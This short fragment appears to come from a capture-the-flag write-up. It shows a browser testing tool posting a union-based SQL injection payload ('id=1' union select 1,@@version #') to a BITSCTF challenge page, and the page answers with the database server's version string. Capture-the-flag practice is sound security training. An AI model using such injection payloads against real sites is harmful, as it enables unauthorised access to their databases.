 Load URL
http://joking.bitsctf.bits-quark.org/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=1' union select 1,@@version #&submit1=submit
Get to the database
Enter id:
submit
First name:Harry
Surname: Potter
First name:1
Surname: 5.5.54-0+deb8u1